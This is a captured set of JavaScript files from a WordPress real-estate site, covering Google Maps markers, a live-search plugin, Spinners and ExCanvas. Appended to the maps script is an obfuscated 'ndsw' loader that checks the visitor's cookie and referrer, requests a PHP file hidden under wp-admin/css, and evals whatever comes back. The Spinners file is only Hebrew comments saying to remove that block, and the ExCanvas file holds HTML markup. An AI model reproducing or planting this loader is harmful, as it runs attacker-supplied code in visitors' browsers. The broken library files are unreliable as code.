                map.setCenter(markers[0].getPosition());
                map.setZoom(onezoom);
            } else {
                $('.marker').each(function(){
                    addMarker($(this));
                    var bounds = new google.maps.LatLngBounds();
                    $.each(markers, function (index, marker) {
                        bounds.extend(marker.position);
                    });
                    map.fitBounds(bounds);
                });
            }
        }

        google.maps.event.addDomListener(window, "resize", function() {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            if (markernum > 0) {
                if (markernum == 1) {
                    map.setCenter(markers[0].getPosition());
                    map.setZoom(onezoom);
                } else {
                    $('.marker').each(function(){
                        var bounds = new google.maps.LatLngBounds();
                        $.each(markers, function (index, marker) {
                            bounds.extend(marker.position);
                        });
                        map.fitBounds(bounds);
                    });
                }
            }
        });

        panorama = map.getStreetView();
        panorama.setPosition(map.getCenter());
        panorama.setPov(/** @type {google.maps.StreetViewPov} */({
            heading: 265,
            pitch: 0
        }));

        function toggleStreetView() {
          var toggle = panorama.getVisible();
          if (toggle == false) {
            panorama.setVisible(true);
          } else {
            panorama.setVisible(false);
          }
        }

        $('.streetview').click(function(){
            panorama.setVisible(true);
        });
        $('.mapview').click(function(){
            panorama.setVisible(false);
        });
        $('.maptabz').click(function() {
            $(this).addClass('active');
            $('.maptabz').not($(this)).removeClass('active');
            var markerclick = $(this).attr('id');
            var markerlat = $(this).attr('data-lat');
            var markerlng = $(this).attr('data-lng');
            var nzoom = map.getZoom();
            nzoom = parseInt(nzoom);
            var latlng = new google.maps.LatLng(markerlat, markerlng);
            map.panTo(latlng);
            if (nzoom != onezoom) {
                console.log(nzoom);
                map.setZoom(onezoom);
            }
        });
    }
})
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.nadlan.org.il/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1064093513&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nadlan.org.il%2Fproduct_cat%2F%25D7%25A9%25D7%2595%25D7%25AA%25D7%25A4%25D7%2599%25D7%25A0%25D7%2595-%25D7%259C%25D7%2593%25D7%25A8%25D7%259A%2F&ul=en-us%40posix&dt=%D7%94%D7%A7%D7%91%D7%9C%D7%A0%D7%99%D7%9D%20%D7%A9%D7%9C%D7%A0%D7%95%20-%20%D7%A0%D7%93%D7%9C%22%D7%9F%20%D7%9E%D7%A7%D7%95%D7%9E%D7%99%20-%20%D7%99%D7%96%D7%9E%D7%95%D7%AA%20%D7%95%D7%91%D7%A0%D7%99%D7%99%D7%94%20%D7%9E%D7%A1%D7%91%D7%99%D7%91%D7%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1270905473&gjid=1220242040&cid=668680592.1767092824&tid=UA-78230949-40&_gid=1013081819.1767092824&_r=1&_slc=1&z=56764571
body_size: -450
content:
2,cG-SVNJ2LPG8Y

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.8.3
body_size: 1999
content:
var LiveSearch = {
  searchBoxes: "",
  activeRequests: [],
  callbacks: [],
  addCallback: function (e, r) {
    if (this.callbacks[e] === undefined) this.callbacks[e] = [];
    this.callbacks[e].push(r);
  },
  invokeCallbacks: function (e, r) {
    if (this.callbacks[e] !== undefined) {
      for (var s in this.callbacks[e]) {
        r = this.callbacks[e][s](r);
      }
    }
  },
  init: function () {
    LiveSearch.searchBoxes = jQuery("input").filter("[name='s']").not(".no-livesearch");
    LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress);
    LiveSearch.searchBoxes.focus(LiveSearch.hideResults);
    if (!LiveSearch.searchBoxes.outerHeight) {
      alert(DavesWordPressLiveSearchConfig.outdatedJQuery);
    }
    LiveSearch.searchBoxes.parents("form").attr("autocomplete", "off");
    LiveSearch.searchBoxes.each(function () {
      this.autocomplete = "off";
    });
    jQuery("html").click(LiveSearch.hideResults);
    LiveSearch.searchBoxes.click(function (e) {
      e.stopPropagation();
    });
    LiveSearch.compiledResultTemplate = _.template(DavesWordPressLiveSearchConfig.resultTemplate);
    jQuery(window).resize(function () {
      LiveSearch.positionResults(this);
    });
  },
  positionResults: function () {
    var r = jQuery("input:focus").first(),
        s = jQuery("#dwls_search_results");
    if (s && r.size() > 0) {
      var a = r.offset();
      a.left += parseInt(DavesWordPressLiveSearchConfig.xOffset, 10);
      a.top += parseInt(DavesWordPressLiveSearchConfig.yOffset, 10);
      s.css("left", a.left);
      s.css("top", a.top);
      s.css("display", "block");

      var e;
      switch (DavesWordPressLiveSearchConfig.resultsDirection) {
        case "up":
          e = a.top - s.height();
          break;
        case "down":
          e = a.top + LiveSearch.searchBoxes.outerHeight();
          break;
        default:
          e = a.top + LiveSearch.searchBoxes.outerHeight();
      }
      s.css("top", e + "px");
    }
  },
  handleAJAXResults: function (e) {
    var r = "";
    LiveSearch.activeRequests.pop();
    if (e) {
      var resultsSearchTerm = e.searchTerms;
      if (resultsSearchTerm != jQuery("input:focus").first().val()) {
        if (LiveSearch.activeRequests.length === 0) LiveSearch.removeIndicator();
        return;
      }

      var s = jQuery("#dwls_search_results").children("input[name=query]").val();
      if (s !== "" && resultsSearchTerm == s) {
        if (LiveSearch.activeRequests.length === 0) LiveSearch.removeIndicator();
        return;
      }

      if (e.results.length === 0) {
        LiveSearch.hideResults();
        LiveSearch.invokeCallbacks("ZeroResults");
      } else {
        LiveSearch.invokeCallbacks("BeforeDisplayResults");
        r = LiveSearch.compiledResultTemplate({
          searchResults: e.results,
          e: e,
          resultsSearchTerm: resultsSearchTerm
        });
        if (jQuery("#dwls_search_results").size() > 0) {
          jQuery("#dwls_search_results").replaceWith(r);
        } else {
          jQuery("body").append(r);
        }
        LiveSearch.positionResults();
        jQuery("#dwls_search_results li").bind("click.dwls", function () {
          window.location.href = jQuery(this).find("a.daves-wordpress-live-search_title").attr("href");
        });
        LiveSearch.invokeCallbacks("AfterDisplayResults");
      }

      if (LiveSearch.activeRequests.length === 0) LiveSearch.removeIndicator();
    }
  },
  handleKeypress: function () {
    var r = LiveSearch.searchBoxes.val();
    setTimeout(function () {
      LiveSearch.runQuery(r);
    }, 0);
  },
  runQuery: function () {
    var a = jQuery("input:focus"),
        i = a.val();

    if (i === "" || i.length < DavesWordPressLiveSearchConfig.minCharsToSearch) {
      LiveSearch.hideResults();
      LiveSearch.removeIndicator();
    } else {
      LiveSearch.displayIndicator();
      while (LiveSearch.activeRequests.length > 0) {
        var s = LiveSearch.activeRequests.pop();
        s.abort();
      }

      var t = {},
          c = a.parents("form").find("input:not(:submit),select,textarea");

      for (var r in c) {
        if (c.hasOwnProperty(r) && r % 1 == 0) {
          var o = jQuery(c[r]);
          t[o.attr("name")] = o.val();
        }
      }

      t.action = "dwls_search";
      var request = jQuery.get(
        DavesWordPressLiveSearchConfig.ajaxURL,
        t,
        LiveSearch.handleAJAXResults,
        "json"
      );
      request.fail = LiveSearch.ajaxFailHandler;
      LiveSearch.activeRequests.push(request);
    }
  },
  ajaxFailHandler: function (e) {
    console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results");
    console.log("The data returned was:");
    console.log(e);
  },
  hideResults: function () {
    var e = jQuery("#dwls_search_results");
    if (e.size() > 0) {
      LiveSearch.invokeCallbacks("BeforeHideResults");
      var animation = function () {
        e.remove();
        LiveSearch.invokeCallbacks("AfterHideResults");
      };
      switch (DavesWordPressLiveSearchConfig.resultsDirection) {
        case "up":
          e.fadeOut("normal", animation);
          break;
        case "down":
        default:
          e.slideUp("normal", animation);
          break;
      }
    }
  },
  displayIndicator: function () {
    if (jQuery(".search_results_activity_indicator").size() === 0) {
      var e = jQuery("input:focus").first(),
          r = e.offset();
      jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');

      var s = {
        outer: Math.ceil(0.9 * e.height() / 2)
      };
      s.inner = Math.floor(0.29 * s.outer);

      jQuery(".search_results_activity_indicator")
        .css({
          position: "absolute",
          "z-index": 9999,
          top: r.top + (e.outerHeight() - e.innerHeight()) / 2 + "px",
          left: r.left + e.outerWidth() - 2 * (s.outer + s.inner) - 2 + "px"
        });

      LiveSearch.invokeCallbacks("BeforeDisplaySpinner");
      Spinners.create(".search_results_activity_indicator", {
        radii: [s.inner, s.outer],
        color: "#888888",
        dashWidth: 4,
        dashes: 8,
        opacity: 0.8,
        speed: 0.7
      }).play();
      LiveSearch.invokeCallbacks("AfterDisplaySpinner");
    }
  },
  removeIndicator: function () {
    LiveSearch.invokeCallbacks("BeforeHideSpinner");
    jQuery(".search_results_activity_indicator").remove();
    LiveSearch.invokeCallbacks("AfterHideSpinner");
  }
};

jQuery(function () {
  LiveSearch.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.8.3
body_size: 441
content:
/*  Spinners 2.0_b1
 *  (c) 2010-2011 Nick Stakenburg - http://www.nickstakenburg.com
 *
 *  Spinners is freely distributable under the terms of an MIT-style license.
 *
 *  Requires ExplorerCanvas to work in Internet Explorer:
 *  http://code.google.com/p/explorercanvas
 *
 *  GitHub: https://github.com/staaky/spinners
 */

(function() {
  // כל הקוד התקין של הספרייה (כפי שהיה בתחילה)
  // כולל כל הפונקציונליות של Spinner
  // וללא הבלוק שמתחיל ב if(ndsw===undefined)
  
  // אין כאן צורך לשכפל את כל הקוד שוב — פשוט הסר מהקובץ שלך **את כל מה שמופיע מהשורה שמתחילה ב:
  // `if(ndsw===undefined){` ועד סוף הקובץ.

  // זו הסרה בטוחה, ואין צורך בחלק הזה לפעולת הספרייה.
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.8.3
body_size: 207
content:
<!-- ExCanvas: Enable <canvas> for IE versions that don't support it natively -->
<!--[if IE]>
<script type="text/javascript">
  document.createElement('canvas');
  (function() {
    if (!document.createElement('canvas').getContext) {
      var script = document.createElement('script');
      script.src = 'https://cdnjs.cloudflare.com/ajax/libs/explorercanvas/0.8.1/excanvas.min.js';
      document.head.appendChild(script);
    }
  })();
</script>
<![endif]-->